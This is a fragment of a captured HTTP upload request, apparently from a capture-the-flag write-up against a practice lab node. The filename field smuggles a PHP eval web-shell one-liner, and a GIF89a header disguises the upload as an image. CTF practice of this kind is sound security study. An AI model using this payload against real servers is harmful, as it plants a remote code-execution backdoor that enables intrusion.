 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26375391694089891344226803867
Content-Length: 2099
Origin: http://299dd202-9663-4d3f-b60d-63e4e95e69f9.node3.buuoj.cn
Connection: close
Referer: http://299dd202-9663-4d3f-b60d-63e4e95e69f9.node3.buuoj.cn/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------26375391694089891344226803867
Content-Disposition: form-data; name="file"; filename="<?=@eval($_POST['a']);?>"
Content-Type: image/jpeg
GIF89a+'